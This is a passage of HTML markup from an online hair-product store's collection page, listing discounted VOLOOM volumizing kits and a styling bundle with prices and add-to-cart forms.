              id="Badge-template--15791399600186__main-collection-product-grid-4357603360826"
              class="badge badge--bottom-left color-inverse"
            >Sold out</span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 6;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//voloom.com/cdn/shop/files/BlushBasics_Rootie.jpg?v=1740696325&width=165 165w,//voloom.com/cdn/shop/files/BlushBasics_Rootie.jpg?v=1740696325&width=360 360w,//voloom.com/cdn/shop/files/BlushBasics_Rootie.jpg?v=1740696325&width=533 533w,//voloom.com/cdn/shop/files/BlushBasics_Rootie.jpg?v=1740696325&width=720 720w,//voloom.com/cdn/shop/files/BlushBasics_Rootie.jpg?v=1740696325&width=940 940w,//voloom.com/cdn/shop/files/BlushBasics_Rootie.jpg?v=1740696325&width=1066 1066w,//voloom.com/cdn/shop/files/BlushBasics_Rootie.jpg?v=1740696325 2000w
                "
                src="//voloom.com/cdn/shop/files/BlushBasics_Rootie.jpg?v=1740696325&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="VOLOOM Favorites Kit - Rootie 3/4&quot;"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2000"
                height="2000"
                id="quick-add-template--15791399600186__main-collection-product-grid7383621140538-image"
              >
              
<img
                  srcset="//voloom.com/cdn/shop/files/Voloom_VolumePowder_Ecom_Info.png?v=1740700236&width=165 165w,//voloom.com/cdn/shop/files/Voloom_VolumePowder_Ecom_Info.png?v=1740700236&width=360 360w,//voloom.com/cdn/shop/files/Voloom_VolumePowder_Ecom_Info.png?v=1740700236&width=533 533w,//voloom.com/cdn/shop/files/Voloom_VolumePowder_Ecom_Info.png?v=1740700236&width=720 720w,//voloom.com/cdn/shop/files/Voloom_VolumePowder_Ecom_Info.png?v=1740700236&width=940 940w,//voloom.com/cdn/shop/files/Voloom_VolumePowder_Ecom_Info.png?v=1740700236&width=1066 1066w,//voloom.com/cdn/shop/files/Voloom_VolumePowder_Ecom_Info.png?v=1740700236 2000w
                  "
                  src="//voloom.com/cdn/shop/files/Voloom_VolumePowder_Ecom_Info.png?v=1740700236&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2000"
                  height="2000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/blushbasics-voloom-favorites-kit-rootie-3-4"
                id="StandardCardNoMediaLink-template--15791399600186__main-collection-product-grid-7383621140538"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15791399600186__main-collection-product-grid-7383621140538 NoMediaStandardBadge-template--15791399600186__main-collection-product-grid-7383621140538"
              >
                VOLOOM Favorites Kit - Rootie 3/4&quot;
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15791399600186__main-collection-product-grid-7383621140538"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 20%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15791399600186__main-collection-product-grid-7383621140538"
            
          >
            <a
              href="/products/blushbasics-voloom-favorites-kit-rootie-3-4"
              id="CardLink-template--15791399600186__main-collection-product-grid-7383621140538"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15791399600186__main-collection-product-grid-7383621140538 Badge-template--15791399600186__main-collection-product-grid-7383621140538"
            >
              VOLOOM Favorites Kit - Rootie 3/4&quot;
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--15791399600186__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $156.75
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $156.75
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $195.94
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id="product-form-quick-add-template--15791399600186__main-collection-product-grid7383621140538"><form method="post" action="/cart/add" id="quick-add-template--15791399600186__main-collection-product-grid7383621140538" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                  <input
                    if="quick-add-template--15791399600186__main-collection-product-grid7383621140538-variant-id"
                    type="hidden"
                    name="id"
                    value="40792787779642"
                    disabled
                  ><button
                    id="quick-add-template--15791399600186__main-collection-product-grid7383621140538-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--15791399600186__main-collection-product-grid7383621140538-submit title-template--15791399600186__main-collection-product-grid-7383621140538"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class="main-atc__label__text">Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7383621140538" /><input type="hidden" name="section-id" value="template--15791399600186__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--15791399600186__main-collection-product-grid-7383621140538"
              class="badge badge--bottom-left color-accent-2"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 7;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//voloom.com/cdn/shop/files/BlushBasics_Petite.jpg?v=1740696176&width=165 165w,//voloom.com/cdn/shop/files/BlushBasics_Petite.jpg?v=1740696176&width=360 360w,//voloom.com/cdn/shop/files/BlushBasics_Petite.jpg?v=1740696176&width=533 533w,//voloom.com/cdn/shop/files/BlushBasics_Petite.jpg?v=1740696176&width=720 720w,//voloom.com/cdn/shop/files/BlushBasics_Petite.jpg?v=1740696176&width=940 940w,//voloom.com/cdn/shop/files/BlushBasics_Petite.jpg?v=1740696176&width=1066 1066w,//voloom.com/cdn/shop/files/BlushBasics_Petite.jpg?v=1740696176 2000w
                "
                src="//voloom.com/cdn/shop/files/BlushBasics_Petite.jpg?v=1740696176&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="VOLOOM Favorites Kit - Petite 1&quot;"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2000"
                height="2000"
                id="quick-add-template--15791399600186__main-collection-product-grid7383621042234-image"
              >
              
<img
                  srcset="//voloom.com/cdn/shop/files/Voloom_VolumePowder_Ecom_Info.png?v=1740700236&width=165 165w,//voloom.com/cdn/shop/files/Voloom_VolumePowder_Ecom_Info.png?v=1740700236&width=360 360w,//voloom.com/cdn/shop/files/Voloom_VolumePowder_Ecom_Info.png?v=1740700236&width=533 533w,//voloom.com/cdn/shop/files/Voloom_VolumePowder_Ecom_Info.png?v=1740700236&width=720 720w,//voloom.com/cdn/shop/files/Voloom_VolumePowder_Ecom_Info.png?v=1740700236&width=940 940w,//voloom.com/cdn/shop/files/Voloom_VolumePowder_Ecom_Info.png?v=1740700236&width=1066 1066w,//voloom.com/cdn/shop/files/Voloom_VolumePowder_Ecom_Info.png?v=1740700236 2000w
                  "
                  src="//voloom.com/cdn/shop/files/Voloom_VolumePowder_Ecom_Info.png?v=1740700236&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2000"
                  height="2000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/blushbasics-voloom-favorites-kit-petite-1"
                id="StandardCardNoMediaLink-template--15791399600186__main-collection-product-grid-7383621042234"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15791399600186__main-collection-product-grid-7383621042234 NoMediaStandardBadge-template--15791399600186__main-collection-product-grid-7383621042234"
              >
                VOLOOM Favorites Kit - Petite 1&quot;
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15791399600186__main-collection-product-grid-7383621042234"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 20%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15791399600186__main-collection-product-grid-7383621042234"
            
          >
            <a
              href="/products/blushbasics-voloom-favorites-kit-petite-1"
              id="CardLink-template--15791399600186__main-collection-product-grid-7383621042234"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15791399600186__main-collection-product-grid-7383621042234 Badge-template--15791399600186__main-collection-product-grid-7383621042234"
            >
              VOLOOM Favorites Kit - Petite 1&quot;
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--15791399600186__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $156.75
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $156.75
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $195.94
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id="product-form-quick-add-template--15791399600186__main-collection-product-grid7383621042234"><form method="post" action="/cart/add" id="quick-add-template--15791399600186__main-collection-product-grid7383621042234" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                  <input
                    if="quick-add-template--15791399600186__main-collection-product-grid7383621042234-variant-id"
                    type="hidden"
                    name="id"
                    value="40792787091514"
                    disabled
                  ><button
                    id="quick-add-template--15791399600186__main-collection-product-grid7383621042234-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--15791399600186__main-collection-product-grid7383621042234-submit title-template--15791399600186__main-collection-product-grid-7383621042234"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class="main-atc__label__text">Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7383621042234" /><input type="hidden" name="section-id" value="template--15791399600186__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--15791399600186__main-collection-product-grid-7383621042234"
              class="badge badge--bottom-left color-accent-2"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 8;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//voloom.com/cdn/shop/files/BlushBasics_Classic.jpg?v=1740689048&width=165 165w,//voloom.com/cdn/shop/files/BlushBasics_Classic.jpg?v=1740689048&width=360 360w,//voloom.com/cdn/shop/files/BlushBasics_Classic.jpg?v=1740689048&width=533 533w,//voloom.com/cdn/shop/files/BlushBasics_Classic.jpg?v=1740689048&width=720 720w,//voloom.com/cdn/shop/files/BlushBasics_Classic.jpg?v=1740689048&width=940 940w,//voloom.com/cdn/shop/files/BlushBasics_Classic.jpg?v=1740689048&width=1066 1066w,//voloom.com/cdn/shop/files/BlushBasics_Classic.jpg?v=1740689048 2000w
                "
                src="//voloom.com/cdn/shop/files/BlushBasics_Classic.jpg?v=1740689048&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="VOLOOM Favorites Kit - Classic 1.5&quot;"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2000"
                height="2000"
                id="quick-add-template--15791399600186__main-collection-product-grid7383606165562-image"
              >
              
<img
                  srcset="//voloom.com/cdn/shop/files/Voloom_VolumePowder_Ecom_Info.png?v=1740700236&width=165 165w,//voloom.com/cdn/shop/files/Voloom_VolumePowder_Ecom_Info.png?v=1740700236&width=360 360w,//voloom.com/cdn/shop/files/Voloom_VolumePowder_Ecom_Info.png?v=1740700236&width=533 533w,//voloom.com/cdn/shop/files/Voloom_VolumePowder_Ecom_Info.png?v=1740700236&width=720 720w,//voloom.com/cdn/shop/files/Voloom_VolumePowder_Ecom_Info.png?v=1740700236&width=940 940w,//voloom.com/cdn/shop/files/Voloom_VolumePowder_Ecom_Info.png?v=1740700236&width=1066 1066w,//voloom.com/cdn/shop/files/Voloom_VolumePowder_Ecom_Info.png?v=1740700236 2000w
                  "
                  src="//voloom.com/cdn/shop/files/Voloom_VolumePowder_Ecom_Info.png?v=1740700236&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2000"
                  height="2000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/blushbasics-voloom-favorites-kit-classic-1-5"
                id="StandardCardNoMediaLink-template--15791399600186__main-collection-product-grid-7383606165562"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15791399600186__main-collection-product-grid-7383606165562 NoMediaStandardBadge-template--15791399600186__main-collection-product-grid-7383606165562"
              >
                VOLOOM Favorites Kit - Classic 1.5&quot;
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15791399600186__main-collection-product-grid-7383606165562"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 20%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15791399600186__main-collection-product-grid-7383606165562"
            
          >
            <a
              href="/products/blushbasics-voloom-favorites-kit-classic-1-5"
              id="CardLink-template--15791399600186__main-collection-product-grid-7383606165562"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15791399600186__main-collection-product-grid-7383606165562 Badge-template--15791399600186__main-collection-product-grid-7383606165562"
            >
              VOLOOM Favorites Kit - Classic 1.5&quot;
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--15791399600186__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $156.75
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $156.75
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $195.94
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id="product-form-quick-add-template--15791399600186__main-collection-product-grid7383606165562"><form method="post" action="/cart/add" id="quick-add-template--15791399600186__main-collection-product-grid7383606165562" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                  <input
                    if="quick-add-template--15791399600186__main-collection-product-grid7383606165562-variant-id"
                    type="hidden"
                    name="id"
                    value="40792735744058"
                    disabled
                  ><button
                    id="quick-add-template--15791399600186__main-collection-product-grid7383606165562-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--15791399600186__main-collection-product-grid7383606165562-submit title-template--15791399600186__main-collection-product-grid-7383606165562"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class="main-atc__label__text">Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7383606165562" /><input type="hidden" name="section-id" value="template--15791399600186__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--15791399600186__main-collection-product-grid-7383606165562"
              class="badge badge--bottom-left color-accent-2"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 9;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//voloom.com/cdn/shop/files/Voloom_LiquidsBundle_Ecom_Coral.png?v=1744405559&width=165 165w,//voloom.com/cdn/shop/files/Voloom_LiquidsBundle_Ecom_Coral.png?v=1744405559&width=360 360w,//voloom.com/cdn/shop/files/Voloom_LiquidsBundle_Ecom_Coral.png?v=1744405559&width=533 533w,//voloom.com/cdn/shop/files/Voloom_LiquidsBundle_Ecom_Coral.png?v=1744405559&width=720 720w,//voloom.com/cdn/shop/files/Voloom_LiquidsBundle_Ecom_Coral.png?v=1744405559&width=940 940w,//voloom.com/cdn/shop/files/Voloom_LiquidsBundle_Ecom_Coral.png?v=1744405559&width=1066 1066w,//voloom.com/cdn/shop/files/Voloom_LiquidsBundle_Ecom_Coral.png?v=1744405559 2000w
                "
                src="//voloom.com/cdn/shop/files/Voloom_LiquidsBundle_Ecom_Coral.png?v=1744405559&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Protect &amp; Style Volumizing Bundle"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2000"
                height="2000"
                id="quick-add-template--15791399600186__main-collection-product-grid7398122061882-image"
              >
              
<img
                  srcset="//voloom.com/cdn/shop/files/Voloom_LiquidsBundle_Ecom_Coral_2.jpg?v=1744405559&width=165 165w,//voloom.com/cdn/shop/files/Voloom_LiquidsBundle_Ecom_Coral_2.jpg?v=1744405559&width=360 360w,//voloom.com/cdn/shop/files/Voloom_LiquidsBundle_Ecom_Coral_2.jpg?v=1744405559&width=533 533w,//voloom.com/cdn/shop/files/Voloom_LiquidsBundle_Ecom_Coral_2.jpg?v=1744405559&width=720 720w,//voloom.com/cdn/shop/files/Voloom_LiquidsBundle_Ecom_Coral_2.jpg?v=1744405559&width=940 940w,//voloom.com/cdn/shop/files/Voloom_LiquidsBundle_Ecom_Coral_2.jpg?v=1744405559&width=1066 1066w,//voloom.com/cdn/shop/files/Voloom_LiquidsBundle_Ecom_Coral_2.jpg?v=1744405559 2000w
                  "
                  src="//voloom.com/cdn/shop/files/Voloom_LiquidsBundle_Ecom_Coral_2.jpg?v=1744405559&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2000"
                  height="2000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/protect-style-volumizing-bundle"
                id="StandardCardNoMediaLink-template--15791399600186__main-collection-product-grid-7398122061882"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15791399600186__main-collection-product-grid-7398122061882 NoMediaStandardBadge-template--15791399600186__main-collection-product-grid-7398122061882"
              >
                Protect &amp; Style Volumizing Bundle
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15791399600186__main-collection-product-grid-7398122061882"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 19%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15791399600186__main-collection-product-grid-7398122061882"
            
          >
            <a
              href="/products/protect-style-volumizing-bundle"
              id="CardLink-template--15791399600186__main-collection-product-grid-7398122061882"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15791399600186__main-collection-product-grid-7398122061882 Badge-template--15791399600186__main-collection-product-grid-7398122061882"
            >
              Protect &amp; Style Volumizing Bundle
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--15791399600186__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $37.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $37.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $45.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id="product-form-quick-add-template--15791399600186__main-collection-product-grid7398122061882"><form method="post" action="/cart/add" id="quick-add-template--15791399600186__main-collection-product-grid7398122061882" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                  <input
                    if="quick-add-template--15791399600186__main-collection-product-grid7398122061882-variant-id"
                    type="hidden"
                    name="id"
                    value="40846693269562"
                    disabled
                  ><button
                    id="quick-add-template--15791399600186__main-collection-product-grid7398122061882-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--15791399600186__main-collection-product-grid7398122061882-submit title-template--15791399600186__main-collection-product-grid-7398122061882"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class="main-atc__label__text">Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7398122061882" /><input type="hidden" name="section-id" value="template--15791399600186__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--15791399600186__main-collection-product-grid-7398122061882"
              class="badge badge--bottom-left color-accent-2"
            >
              19%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                
</ul></div></div>
  </div>
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--15791401631802__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--15791401631802__footer-padding {
    padding-top: 12px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--15791401631802__footer-padding {
      padding-top: 16px;
      padding-bottom: 8px;
    }
  }

  .color-scheme-sections--15791401631802__footer.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: linear-gradient(180deg, rgba(252, 235, 239, 1) 49%, rgba(206, 247, 254, 1) 100%);
    
    --color-foreground: 18, 18, 18;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
